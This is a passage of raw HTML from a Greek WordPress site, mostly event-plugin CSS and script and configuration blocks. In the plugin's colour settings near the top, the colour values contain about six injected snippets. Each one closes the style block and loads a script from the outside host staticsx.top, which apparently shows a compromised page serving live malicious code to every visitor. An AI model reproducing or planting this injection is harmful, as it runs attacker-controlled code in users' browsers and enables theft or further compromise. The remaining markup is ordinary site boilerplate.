        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://apofasizo.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/79suwsna/5ugo4.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script async src='//static.klaviyo.com/onsite/js/SJin9T/klaviyo.js?ver=3.7.2'></script><script id="ct-ultimate-gdpr-cookie-popup-js-extra">
var ct_ultimate_gdpr_cookie = {"url":"https://apofasizo.gr/","ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","readurl":"https://apofasizo.gr/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b1-cookies/","readurl_new_tab":"off","consent":"","reload":"","consent_expire_time":"1799896329","consent_time":"1768360329","consent_default_level":"5","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null,"use_ajax_cookie_popup":""};
//# sourceURL=ct-ultimate-gdpr-cookie-popup-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-popup.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-popup-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/jquery.base64.min.js?ver=5.3.6" id="ct-ultimate-gdpr-base64-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MY1DSE3TT3" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/apofasizo.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","site_url":"https://apofasizo.gr","admin_url":"https://apofasizo.gr/wp-admin/","admin_email":"hashtagbrandup@gmail.com","assets_url":"https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://apofasizo.gr/wp-admin/edit.php?post_type=etn-attendee","post_id":"43204","zoom_connection_check_nonce":"ace94d521d","ticket_status_nonce":"e7a521495d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d/m/Y","date_format_string":"14/01/2026","time_format":"g:i a","time_format_string":"5:12 \u03c0\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","E